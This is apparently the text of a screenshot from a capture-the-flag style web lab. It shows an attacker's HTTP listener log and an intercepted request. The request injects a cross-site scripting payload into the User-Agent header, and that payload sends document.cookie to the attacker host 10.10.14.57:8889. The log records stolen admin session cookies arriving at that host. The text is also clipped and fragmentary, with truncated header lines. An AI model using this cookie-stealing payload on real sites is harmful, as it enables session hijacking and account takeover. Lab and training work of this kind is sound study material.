 ug:10.10.14.57 - - [25/Mar/2024 22:37:55] "GET / HTTP/1.1" 200 -
Method: GET
st: 10.10.14.57:8889
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
ge/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
tp://10.129.134.66:5000/
ding: gzip, deflate, br
uage: en-US,en;q=0.9
close
ug:10.10.14.57 - - [25/Mar/2024 22:40:38] "GET /?is_admin=InVzZXIi.
Method: GET
st: 10.10.14.57:8889
Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
ge/avif,image/webp,*/*
uage: en-US,en;q=0.5
ding: gzip, deflate
tp://localhost:5000/
keep-alive
ug:10.129.134.66 - - [25/Mar/2024 22:41:51] "GET /?is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0 HTTP/1.1" 200 -
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.134.66:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36</pre><script>document.write('<img
src="http://10.10.14.57:8889/?'+document.cookie+'">');</script><
pre>
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Referer: http://10.129.134.66:5000/support
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 fname=a&lname=a&email=a%40a.c&phone=1&message=
%3Cimg+src%3D%22http%3A%2F%2F10.10.14.57%3A8889%22%3E
Search
0 highlights
Done
Event log All issues